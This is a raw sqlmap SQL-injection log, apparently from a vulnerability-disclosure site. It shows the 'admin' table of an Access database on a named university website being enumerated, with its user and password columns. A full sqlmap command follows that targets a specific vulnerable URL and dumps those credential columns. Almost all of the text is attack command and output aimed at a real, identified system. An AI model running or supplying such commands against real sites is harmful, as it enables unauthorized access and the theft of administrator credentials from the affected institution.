 Database: Microsoft_Access_masterdb
Table: admin
[8 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| classid | numeric |
| content | non-numeric |
| descrip | non-numeric |
| id | numeric |
| keywords | non-numeric |
| password | non-numeric |
| title | non-numeric |
| user | non-numeric |
+----------+-------------+
[19:48:29] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2395 times
[19:48:29] [INFO] fetched data logged to text files under 'C:\Users\123\Desktop\
SQLMAP~1\Bin\output\zsjyc.lzjtu.edu.cn'
[*] shutting down at 19:48:29
[root@Hacker~]# Sqlmap -u"http://zsjyc.lzjtu.edu.cn/zsb/list.asp?classid=18" -T
admin -D Microsoft_Access_masterdb --dump -C user,password
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
www.wooyun.org